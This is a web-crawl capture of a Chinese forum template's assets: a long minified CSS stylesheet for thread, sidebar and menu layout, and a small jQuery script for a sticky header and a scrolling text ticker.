.tl{height:150px;}.bus_viewthread_c .z,.bus_viewthread_c .z a{color:#999;}.bus_viewthread_r .bus_yt{background-color:#fff;padding:10px 5%;margin:0 0 25px 0;width:90%;display:inline-block;-moz-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);-webkit-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);}.bus_viewthread_r .bus_yt dl{width:100%;padding:0;float:left;}.bus_viewthread_r .bus_yt dl dt{width:100%;height:52px;float:left;}.bus_viewthread_r .bus_yt dl dt img{width:52px;height:52px;margin-right:10px;display:block;}.bus_viewthread_r .bus_yt dl dd{width:100%;float:left;}.bus_viewthread_r .bus_yt dl dd .tit{width:100%;padding-top:5px;}.bus_viewthread_r .bus_yt dl dt .tit h1,.bus_yt dl dd .tit h2{height:26px;margin-right:10px;line-height:22px;font-size:16px;color:#555;overflow:hidden;float:left}#a_favorite{width:62px;height:24px;text-align:center;line-height:24px;font-size:12px;background-color:#F15A5A;border-radius:2px;color:#fff;display:inline-block;}.bus_viewthread_r .bus_yt dl dt .tit p a:hover{text-decoration:none;background-color:#eb852f;}.bus_viewthread .bus_yt dl dd .tit p{height:26px;line-height:26px;color:#807d7d;overflow:hidden;}.bus_viewthread_r .bus_yt dl dd .xg p{height:26px;line-height:26px;overflow:hidden;}.bus_viewthread_r .bus_yt dl dd .xg p i{color:#535353;}.bus_viewthread_r .bus_yt dl dd .xg p em{display:none;}.bus_viewthread_r .bus_yt dl dd .xg span{margin-right:15px;}.bus_viewthread_r .bus_yt dl dd .xg a{color:#F28A02;}.bus_viewthread_r .bus_yt .recycle{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//hsz.png) left center no-repeat;padding-left:20px;}.bus_viewthread_r .bus_yt .bus_rules{padding:5px 0 0 0;line-height:26px;float:left}.m-menu{width:100%;margin-bottom:20px;float:left;background:#E1E1E1;box-shadow:0px 2px 2px 1px rgba(0,0,0,0.1);}.m-menu .tt{line-height:36px;font-size:16px;padding-left:10px;}.m-menu ul{float:left;width:100%;zoom:1;}.m-menu li{display:inline;position:relative;float:left;width:100%;overflow:hidden;height:38px;border-top:1px solid #dfdfdf;background-color:#f3f3f3;}.m-menu li:hover,.m-menu li .usname:hover,.m-menu .j-hover,.m-menu .noipt-2:hover,.m-menu .noipt-2.j-hover{background-color:#fff;}.m-menu .mi{float:left;width:100%;height:28px;overflow:hidden;padding:5px 0;border-top:1px solid #fff;line-height:25px;font-size:14px;}.m-menu .mi .pic{width:28px;height:28px;float:left;margin:0 10px;}.m-menu .mi .pic img{width:28px;height:28px;}.m-menu .txt{float:left;width:190px;height:28px;line-height:28px;overflow:hidden;margin-right:-120px;text-overflow:ellipsis;white-space:nowrap;color:#444;}.m-menu .txt em{position:relative;top:1px;font-size:16px;}.m-menu .txt .us{display:block;width:100%;height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.m-menu .txt-lg{width:170px;}.m-menu .txt-in{width:126px;height:32px;margin-top:-7px;}.m-menu .txt-in .in{display:block;line-height:15px;font-size:12px;color:#aaa;}.m-menu .txt-1{width:110px;margin-right:-100px;}.m-menu .txt .limit{display:inline-block;max-width:126px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}.m-menu .txt .limit-1{max-width:126px;}.m-menu .txt .del{position:absolute;display:none;top:4px;_top:3px;right:-12px;width:9px;height:9px;overflow:hidden;background-position:-26px -1999px;}.m-menu .txt .del{position:absolute;display:none;top:4px;_top:3px;right:-12px;width:9px;height:9px;overflow:hidden;background-position:-26px -1999px;}.m-menu .menum .user{width:100%;float:left;padding:0 0 5px 0;border-top:1px solid #dfdfdf;background-color:#f3f3f3;}.m-menu .menum .user img{float:left;width:28px;height:28px;margin:5px 0 0 10px;}.bus_toplist{}.bus_toplist .bus_toplist_con{width:100%;height:450px;overflow:hidden}.bus_toplist dl .tt{display:block;width:100%;height:38px;overflow:hidden}.bus_toplist dl{background-color:#f3f3f3;float:none;border-top:1px solid #fff;border-bottom:1px solid #dfdfdf;overflow:hidden}.bus_toplist dl:hover{background-color:#fff;}.bus_toplist .bus_box{width:95%;padding:5px 5% 5px 0;color:#888;line-height:20px;font-size:12px;height:50px;}.bus_toplist .bus_box dt{width:25%;height:70px;margin-left:4%;display:block;float:left;overflow:hidden}.bus_toplist .bus_box dt a img{width:100%}.bus_toplist .bus_box dd{width:65%;padding:5px 0 0 5%;float:left}.bus_toplist .bus_box dd a{display:block;width:100%;line-height:20px;height:22px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}.bus_toplist .bus_box dd a.listau{color:#999}.mobanbus_dh{width:100%;overflow:hidden;background-color:#fff;-moz-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);-webkit-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);}.mobanbus_dh .hd .desc{margin:0;line-height:1.2;font-size:12px;color:#999}.mobanbus_dh .bus_box{float:left;padding:10px;}.mobanbus_dh .hd .desc a:link,.mobanbus_dh .hd .desc a:visited{color:#999}.mobanbus_dh .hd .desc a:active,.mobanbus_dh .hd .desc a:hover{color:#666}.mobanbus_dh .hd .bus_toplist_tt{padding:3px 15px;line-height:35px;text-transform:none;clear:both;font-size:16px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//sidetitle.png) repeat scroll center top #FFF;border-bottom:1px solid #EEE;}.mobanbus_dh .hd .bus_toplist_tt a:link,.mobanbus_dh .hd .bus_toplist_tt a:visited{color:#555}.mobanbus_dh .hd .bus_toplist_tt a:active,.mobanbus_dh .hd .bus_toplist_tt a:hover{color:#555}.bus_row{width:100%;margin-bottom:20px;display:block}.bus_row .bus_box li{display:block;float:left;}.bus_row .bus_box li a{color:#888;padding:4px 10px;margin-bottom:5px;font-family:inherit;display:inline-block !important;margin:0px 5px 5px 0px;list-style:outside none none;background-color:#F5F5F5}.bus_row .bus_box li a:hover{color:#fff;background-color:#32A5E7}.bus_row .bus_jxbox{width:100%;float:left;padding:10px 0 0}.bus_row .bus_jxbox li{width:100%;line-height:18px;padding:0;margin:0 0 8px 0;float:left;}.bus_row .bus_jxbox li em{font-size:18px;padding-right:8px;font-style:italic;}.bus_row .bus_jxbox li em.on{font-size:20px;font-weight:500;color:#52A3CC}#newspecial_menu a{padding:10px 0 10px 30px;}#newspecial_menu li:hover{background-color:#F3F3F3;}#newspecial_menu a:hover{text-decoration:none;}#f_pst .plc{padding:0 20px;}#f_pst .tedt{margin-top:0 !important;border-color:#DEDEDE;}#visitedforums_menu a{height:auto;width:100%;padding:10px;}#v_threads li,#v_forums li{padding-left:0;background:none;height:auto;}.focuss{width:450px;height:270px;overflow:hidden;background:#FFFFFF;padding:8px;border:1px solid #E6E6E6;border-radius:5px}.tedt .bar{border-bottom:none}.bus_viewthread_br .dt{border:1px solid rgb(205,205,205)}.bus_forumpost{width:100%;float:left;border-top:2px solid #eee;margin-top:5px;padding-top:15px;}.bus_forumpost a{display:block;color:#fff;border-radius:2px;background-color:#32A5E7;line-height:35px;text-align:center;width:100%;height:35px;}.bus_forumpost a:hover{color:#fff;background-color:#333;}.bus_leftmenu{margin-bottom:25px}.bus_leftmenu li a{font-size:14px;line-height:40px;display:block;height:40px;text-transform:none;color:#666;padding-left:60px}.ie7 .bus_leftmenu li a{display:inline;padding-left:40px}.bus_leftmenu li a:hover{padding-left:70px}.bus_leftmenu li em{width:16px;height:16px;float:left;margin:12px 0 0 25px;background-image:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_minnav.png);background-repeat:no-repeat;display:inline-block;overflow:hidden}.bus_leftmenu li em.all{background-position:-340px -322px}.bus_leftmenu li em.tuijie{background-position:-128px -524px}.bus_leftmenu li em.hot{background-position:-251px -657px}.bus_leftmenu li em.cool{background-position:-132px -392px}.bus_leftmenu li em.book{background-position:-472px -476px}.bus_leftmenu li em.like{background-position:-395px -510px}.bus_leftmenu li em.view{background-position:-280px -700px}.bus_leftmenu li em.comment{background-position:-482px -340px}.bus_sidebox{margin-top:25px;background:none repeat scroll 0 0 #FFF;float:left;clear:both;font-size:12px;width:100%;position:relative}.bus_sidebox h2,h2.panelTitle{padding:3px 15px;line-height:35px;text-transform:none;clear:both;font-size:16px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//sidetitle.png) repeat scroll center top #FFF;border-bottom:1px solid #EEE}.bus_sidebox .panelTitle a{display:block;float:right;font-size:12px;color:#5188a6;font-weight:normal;font-family:"SimSun"}.bus_gg{float:left;padding-bottom:10px}.bus_gg li{width:90%;float:left;margin:10px 0 0 0;line-height:22px;padding:0 5%}.bus_tj{padding:10px 8px}.bus_tj li{width:100%;margin-bottom:10px;float:left}.bus_tj li a{position:relative;display:block;color:#fff}.bus_tj a span{position:absolute;bottom:0;left:0;width:100%;padding:2px 0;font-size:12px;line-height:25px;overflow:hidden;color:#FFF;text-align:center;background:#282828;white-space:nowrap;text-overflow:ellipsis}.bus_tj a:hover span{background:#32a5e7}.bus_tj li img{width:100%}.bus_tags{padding:10px 8px}.bus_tags a{color:#888;padding:4px 10px;font-family:inherit;display:inline-block!important;margin:0 5px 5px 0;list-style:outside none none;background-color:#f5f5f5}.bus_tags a:hover{color:#fff;background-color:#32a5e7}.share_box{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//contactus.png) no-repeat 0px -1px}.app_icon{height:32px;padding:10px;border-bottom:1px solid #ddd;border-top:2px solid #000;font-size:12px}.app_icon a{display:block;height:32px;}.app_icon .sina{background-position:-7px -3px;}.app_icon .weixin{background-position:-58px -3px;}.app_icon .weixin img{width:150px;}.app_icon .rss{background-position:-109px -3px;}.app_icon .sina:hover .more_share{display:block!important;}.app_icon .weixin:hover .more_share{display:block!important;}.app_icon .rss:hover .more_share{display:block!important;}.app_icon .sina,.app_icon .weixin,.app_icon .rss{width:32px;float:left;margin-right:18px;line-height:32px;position:relative;z-index:3;padding:2px 0 0 1px}.more_share{position:absolute;left:-56px;top:40px;padding:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;border:1px solid #dcdcdc;background-color:#fff;width:130px;text-align:center;color:#666;display:none}.more_share span{position:absolute;top:-12px;left:64px;width:0;height:0;border-width:6px;border-color:transparent transparent #dcdcdc;border-style:dashed dashed solid}.more_share em{position:absolute;top:-5px;left:-6px;width:0;height:0;border-width:6px;border-color:transparent transparent #fff;border-style:dashed dashed solid}.weixin .more_share{width:150px;height:182px;line-height:normal;left:-64px;z-index:1000}.weixin .more_share span{left:72px}.more_share p{line-height:32px}.app_icon .sina i{color:#ec7e57}.app_icon .weixin i{color:#9bc47d}.app_icon .rss i{color:#f1ce70}.app_icon i{font-size:32px;display:inline-block}.app_icon span.dot{display:block;width:4px;height:32px;float:left;margin:0 15px 0 10px}.app_icon span.dot i{font-size:12px;display:block;width:4px;height:4px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;background-color:#ebebeb;margin-top:5px;overflow:hidden}.app_icon a.app i{width:32px;height:30px;margin-right:6px;color:#999;vertical-align:-7px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//shouji.png) no-repeat 0px -1px;}.app_icon a.app span{font-family:"SimSun"}.userInfo{padding:20px 0 10px 0;overflow:hidden;height:115px}.userPic{width:60px;height:60px;float:left;margin-bottom:8px;margin:0 20px;text-align:center;overflow:hidden}.userPic img{width:60px;height:60px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%}span.userPic:hover{filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.userRight{height:60px;color:#999;font-size:12px;line-height:20px;margin:0;padding-bottom:15px}.scoreBox a:hover{color:#fff;}.signScore,.scoreExchange,.signScored{width:45%;height:32px;line-height:32px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;background-color:#f04848;text-align:center;font-size:12px;color:#fff;display:inline-block;margin:0 2.5%;float:left;}.signScore:hover,.scoreExchange:hover{filter:alpha(opacity=90);-moz-opacity:.9;opacity:.9}.user_signIn .grey{float:left;width:110px;color:#999}.scoreExchange{background-color:#7bc7ac;margin-right:0}.bus_rightbox{margin-bottom:35px;width:100%}.bus_rightbox .itemName{font-weight:normal;font-size:12px}.bus_rightbox .panelTitle span{color:#999}.bus_rightbox .corner a{display:block;width:44px;text-align:right;float:left;color:#333}.bus_rightbox .corner a:hover{color:#5188a6;text-decoration:none}.bus_rightbox .corner a.current_a{color:#d62222;font-weight:bold}.rightHotlist{padding:10px 10px 0 10px}.rightHotlist .listBot span{padding-left:0!important;padding-right:20px}.rightHotlist .itemName{width:100%;}.rightHotlist .itemName a{display:block;width:85%;padding-left:14%;line-height:25px;border-bottom:1px solid #eee;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}.rightHotlist .listInfo{margin-bottom:10px;}.rightHotlist .showList{position:relative}.rightHotlist .showList .bus_p{color:#F66;font-family:"Georgia";font-style:italic;font-size:18px;font-weight:bold;position:absolute;left:8px;bottom:0px;}.rightHotlist .showList .bus_v{color:#888;font-family:"Georgia";font-size:12px;float:right}.ninePicBox{width:96%;padding:10px 2% 10px 2%;overflow:hidden}.ninePicBox li{width:73px;height:105px;margin:0px 0px 5px 5px;float:left;text-align:center;overflow:hidden}.ninePicBox li a{display:block;overflow:hidden;border:1px solid #dcdcdc;width:71px;height:103px}.ninePicBox li a:hover{border:1px solid #bebebe}.bus_rightbox .beyondHide ul li img{width:71px;height:103px;}.bus_rightbox .smallPic img{width:78px;height:78px;}.rightHotShow{width:92%;padding:10px 4%;}.rightHotShow .showList{margin:8px 0;border-bottom:1px solid #eee;padding-bottom:10px;height:60px;overflow:hidden}.listCurrent .smallPic,.rightHotShow .smallPic{display:block;text-align:center;float:right;width:80px;height:60px}.listCurrent .listInfo,.rightHotShow .listInfo{width:135px;float:left;font-size:12px;line-height:20px}.listCurrent .listInfo .itemName a,.rightHotShow .listInfo .itemName a{display:block;width:100%;height:40px;color:#666;overflow:hidden}.listCurrent .listInfo .itemName a:hover,.rightHotShow .listInfo .itemName a:hover{color:#5188a6}.listCurrent .listBot,.rightHotShow .listBot{width:135px;text-align:right;color:#999}.bus_sidebox .listBot span{padding-left:20px}.bus_sidebox .listBot span i{padding-right:5px}.bus_sfslider{padding:10px}.bus_sfslider h3{height:32px;line-height:32px;cursor:pointer;font:normal 14px/32px "Microsoft YaHei";overflow:hidden}.bus_sfslider h3 em{float:right;display:block;width:40px;height:32px;cursor:pointer;}.bus_sfslider h3.on{color:#32A5E7;font-weight:bold}.bus_sfslider ul{padding:8px 0;color:#999;display:none;}.bus_sfslider ul li img{width:100%;}.bus_sfslider ul li{width:100%;max-height:150px;overflow:hidden}.bus_yq li{width:50%!important;height:28px!important;line-height:28px!important;float:left;margin:0px!important;text-indent:1em}.bus_ads{width:100%;}.bus_ads img{width:100%;float:left}.lk .x li{height:2.5em;}.bus_viewthread_c{width:77.5%;margin:5px 0 25px 0;float:left;overflow:hidden}.bus_viewthread_r{width:22.5%;margin:5px 0 25px 0;float:right;}.ie7 .bus_viewthread_r{width:22.3%;margin:25px 0 30px 0;float:right;}.bus_viewthread_r .bus_vright{margin-top:60px;border:solid #eee;border-width:1px 1px 1px 0;}.bus_viewthread .z.pb10.pt10{width:98%;padding-right:2%;background-color:#fff;border-bottom:2px solid #eee;}.bus_viewthread_c #modmenu{margin:0 10px;}.bus_viewthread{width:100%;border-radius:2px;margin-bottom:25px;float:left;overflow:visible;}.bus_viewthread .bus_threadpost{width:200px;float:right}.bus_viewthread .bus_threadpost #newspecial{float:right;width:112px;height:32px;border-radius:2px;margin:0 10px 0 0;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_post.png) no-repeat 0 0 #F15A5A}.bus_viewthread .bus_threadpost #post_reply{border-radius:2px;float:right;margin-left:5px;width:55px;height:32px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_reply.png) no-repeat 0 0 #F15A5A}.mobanbus_viewthread_hot{height:155px;background-color:#F9F9F9;padding:10px;border:solid #ddd;border-width:0 1px 1px 1px;}.bus_viewthread .pgs #newspecialtmp,.bus_viewthread .pgs #newspecial{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_post.png) no-repeat 0 0 #F15A5A}.bus_viewthread .pgs #post_replytmp{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_reply.png) no-repeat 0 0 #F15A5A}.mobanbus_viewthread_hot .bus_pic{width:100%;float:left;}.mobanbus_viewthread_hot .bus_pic li{width:180px;float:left;margin:0 1px 0 13px;overflow:hidden;}.mobanbus_viewthread_hot .bus_pic li p{width:180px;line-height:25px;height:25px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}#diy_bus_left_ads img{margin-top:30px;}.bus_viewthread_top{border-radius:2px 2px 0 0;background:none #fff;padding:0;}.mobanbus_auther{background-color:#fff;border:solid #eee;border-width:1px;}.mobanbus_reply{background-color:#fff;margin:0px;padding:0;float:left;border:solid #eee;border-width:1px;}.bus_viewthread_c #f_pst.pl.bmw.bus_viewthread_br{width:100%;border:none;border-radius:0;background-color:#fff;float:left}.bus_viewthread_c .pl.bm{width:100%;float:left;background-color:#fff;padding:0 0 10px 0;}.bus_viewthread_l .pgbtn{width:100%;float:left}.bus_viewthread_l .pgbtn a{border:1px solid #ddd;}#mobanbus_tbg{float:left}.bus_side_tt{width:100%;font-size:18px;line-height:35px;font-family:'Microsoft YaHei','榛戜綋';text-align:right}.bus_favatar{float:right;text-align:right}.bus_favatar .bus_auther_logo img{width:100px;border-radius:50%;}.bus_favatar .bus_auther_logo{float:right;margin:10px 0 20px 0;width:100px;height:100px;background-color:#f9f9f9;padding:5px;border:1px solid #eee;border-radius:50px!important;}.bus_favatar .bus_auther_logo span{display:block;width:100%;padding:10px 0;text-align:center;}.bus_favatar .bus_uinfo{width:100%;margin-bottom:20px;overflow:hidden;float:right;}.bus_favatar .cp_pls.cl,.bus_favatar ul{width:100%;height:30px;text-align:right;float:right;}.bus_favatar .cp_pls.cl,.bus_favatar ul li{height:30px;}.bus_favatar ul.xl.xl2.o.cl a{width:50px;height:24px;text-align:center;line-height:24px;font-size:12px;background-color:#F15A5A;border-radius:5px;color:white;display:inline-block;}.bus_viewthread{border-radius:2px;margin-bottom:25px;float:left;}.bus_viewthread .t_f,.t_f td{line-height:28px;}.bus_viewthread .pi,.bus_viewthread .pi a{color:#999}.bus_viewthread .fastre{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_reply.png) no-repeat scroll 0px 4px transparent;}.bus_viewthread .replyadd{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_up.png) no-repeat scroll 2px 6px transparent;}.bus_viewthread_top .buszt h1{line-height:60px;font-size:22px;color:#000;font-weight:normal;}.bus_viewthread_top .bus_auther_logo{padding:5px;border:1px solid #eee;border-radius:40px!important;}.bus_viewthread_top .bus_auther_logo img{width:40px;padding:0px;border-radius:40px!important;}.mobanbus_auther .pi .busview{float:left;line-height:30px;}.mobanbus_auther .busview .views{margin-left:5px;padding-left:25px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_view.png) no-repeat scroll 0px 6px transparent;}.mobanbus_auther .busview .replies{margin-left:15px;padding-left:25px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_reply.png) no-repeat scroll 0px 6px transparent;}.mobanbus_auther .buszb{color:#999;float:left;line-height:30px;}.mobanbus_auther .bus_jp{margin:0 0 10px 10px;display:inline-block;height:22px;line-height:22px;padding:0px 4px;border:1px solid #D4D4D4;border-radius:4px;background:-moz-linear-gradient(center top,#F9F9F9,#ECECEC) repeat scroll 0% 0% transparent;}.mobanbus_auther .bus_jp input{float:left;margin:2px 0px 0px;border:1px solid #D4D4D4;border-radius:4px;}.mobanbus_auther .bus_jp a{float:right;padding:3px 4px 0px;background:none repeat scroll 0% 0% transparent;}.bus_viewthread_top .pls{background:none;border-right:1px solid #ddd !important;}.bus_viewthread_c .pls{background:#f6f6f6;border:solid #eee;border-width:0 1px 0 0;}.mobanbus_auther .bus_viewthread_br{border-radius:0;padding-bottom:15px;}.mobanbus_auther .bus_viewthread_br .pls{background:#f9f9f9;border-right:1px solid #ddd;border-radius:2px;}.mobanbus_auther .bus_viewthread_br .plc .pi{padding:0 0 10px 0;margin-bottom:15px;overflow:hidden;border:none}.mobanbus_auther .bus_viewthread_br .ad .pls{background:#f9f9f9;border-right:1px solid #ddd}.mobanbus_auther .bus_viewthread_br .ad .plc{background:none;}.mobanbus_auther .bus_viewthread_br .plc .po{border:none;}.mobanbus_reply .bus_viewthread_br{margin:0px;padding-top:15px;border-bottom:1px dashed #ddd;}.mobanbus_reply .bus_viewthread_br .pls{width:45px;background:none;border-right:none;}.mobanbus_reply .bus_viewthread_br .pls .avatar{width:50px;margin:10px 10px 10px 0}.mobanbus_reply .bus_viewthread_br .pls .avatar img{width:30px;padding:0px;border-radius:30px;}.mobanbus_reply .bus_viewthread_br .plc{padding:0px;}.mobanbus_reply .bus_viewthread_br .plc .t_fsz{min-height:50px;}.mobanbus_reply .bus_viewthread_br .plc .pi,.mobanbus_reply .bus_viewthread_br .plc .po{border:none;line-height:30px;}.mobanbus_reply .bus_viewthread_br .plc .pi strong a{border:none}.mobanbus_reply .bus_viewthread_br .ad .pls{background:#none;border-right:none;}.mobanbus_reply .bus_viewthread_br .ad .plc{background:none;}.mobanbus_reply .bus_viewthread_br .cp_pls.cl{margin:5px !important;}.mobanbus_reply .bus_viewthread_br .pls.favatar p{margin:5px!important;}.bus_viewthread_c #f_pst.pl.bmw.bus_viewthread_br h2.bus_tt{font:20px/1.5 "Microsoft YaHei",arial;color:#000;letter-spacing:0.1em;padding:10px 0 5px 15px;}.bus_viewthread_c #f_pst .plc{padding:30px 0;}.bus_viewthread_c .bus_reply_num{padding-left:20px;line-height:30px;font-size:14px;border-bottom:1px solid #eee;margin-bottom:10px;padding-bottom:10px;}#fastpostform .hasfsl{width:100%;margin-right:0px}#fastpostform .hasfsl textarea{width:98%;box-shadow:2px 2px 2px #F0F0F0 inset;border:1px solid #DEDEDE;padding:10px 1%;}#fastpostform .y a,#fastpostform .y,#fastpostform .pnpost{color:#999}#fastpostform .pnpost .y{width:400px;float:right;text-align:right}#fastpostform .tedt .area{background:none;}.attach_nopermission{margin:10px auto}.bus_view_post{display:block;width:100%;float:left}.bus_view_post .view_post{display:block;border-radius:2px;line-height:35px;background-color:#F15A5A;color:#fff;font-size:14px;font-weight:bold;text-align:center;width:100%;}.bus_view_post .view_post:hover{color:#fff;}.pgs.mtm.mbm.cl{float:right}.bus_arrows{width:60px;height:60px;position:fixed;top:47%;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_arrow.png) no-repeat}.bus_arrows.prev{left:0px;background-position:10px -56px;}.bus_arrows.next{right:0px;background-position:0px 0px;}.bus_viewgoods{width:100%;float:left;}.bus_viewgoods .bus_goodbox{width:24%;height:250px;margin:10px 0.5%;background-color:#fff;border-radius:5px;float:left;}.bus_viewgoods .bus_goodbox:hover{box-shadow:0px 0px 5px rgba(0,0,0,0.2);}.bus_viewgoods .bus_goodbox img{width:94%;height:200px;margin:8px 3% 0px 3%;}.bus_viewgoods .bus_goodbox span{display:block;width:94%;height:25px;line-height:25px;margin:0 3%;overflow:hidden;float:left}.bus_viewgoods .bus_goodbox span .bus_fr{font-size:16px;color:#FF6CA2}.bus_viewgoods .bus_goodtt{width:98%;clear:both;margin-top:30px;float:left;padding:0px;height:40px;line-height:40px;font-size:18px;text-align:left;}.bus_viewgoods .bus_goodtt2{width:98%;clear:both;margin-bottom:10px;float:left;padding:0px;height:40px;line-height:40px;font-size:18px;text-align:left;border-bottom:1px solid #ddd}.mobile-type-5 a{background:url(../../source/plugin/wechat/image/wsq.png) no-repeat 0 0;}#share_picture_list{float:left;margin:10px auto;padding:0;}#share_picture_list div.share_picture_box{float:left;text-align:center;width:120px;}#share_picture_list div.share_picture_box a{padding:2px;border:#ddd 2px solid;display:block;width:100px;height:100px;}#share_picture_list div.share_picture_box a:hover{padding:2px;border:#74CBEC 2px solid;display:block;width:100px;height:100px;}#share_picture_list div.select a{border-color:#74CBEC;}#share_picture_list div.share_picture_box a img{width:100px;height:100px;}#share_picture_list div div.badge{position:absolute;z-index:1;margin:-2px 0 0 -2px;width:112px;height:112px;display:block;background:transparent url(http://www.lszmn.org/static/image/common/transparent.gif) no-repeat 0 0;cursor:pointer;}#share_picture_list div.select div.badge{background:transparent url(http://www.lszmn.org/static/image/common/share_img.png) no-repeat 0 0;}#share_picture_title{overflow:hidden;padding:0 15px;width:100%;clear:both;}#cancel_share_picture_title{padding:5px 0;}.syn_qq,.syn_tqq,.syn_qq_check,.syn_tqq_check{display:inline-block;margin-top:3px;width:19px;height:19px;background:transparent url(http://www.lszmn.org/static/image/common/connect_post_syn.png) no-repeat 0 0;line-height:64px;overflow:hidden;vertical-align:top;cursor:pointer;}.ie6 .syn_qq,.ie6 .syn_tqq,.ie6 .syn_qq_check,.ie6 .syn_tqq_check{display:inline;}.syn_qq_check{background-position:-22px 0;}.syn_tqq{background-position:0 -22px;margin-left:5px;}.syn_tqq_check{background-position:-22px -22px;margin-left:5px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/js/mobanbus.js
body_size: 807
content:
/*! Copy Right Mobanbus.cn */
 jQuery(function(){ 
  jQuery(window).scroll(function(){
   boxY = jQuery('#box').offset().top;
   yy = jQuery(this).scrollTop();
   xx = jQuery(this).width();
   //alert(xx);
   boxXX = xx / 2 - 400;
   if (jQuery(this).scrollTop() > 90) {
    jQuery('#box').css({"position":"fixed",top:"0px",left:"0px"});
    jQuery('#box').addClass('bus_fucked');
   // jQuery('#box').animate({top:yy+"px"},28);
   } else {
    jQuery('#box').css({"position":"absolute",top:"60px",left:"0px"});
    jQuery('#box').removeClass('bus_fucked');
   }
  })
 })
 /*! Copy Right Mobanbus.cn */
 jQuery(function (){        
  setInterval(function () {
    jQuery('#bus_textroll dl:last').hide().insertBefore(jQuery("#bus_textroll dl:first")).slideDown(1000);
    }, 6000);
});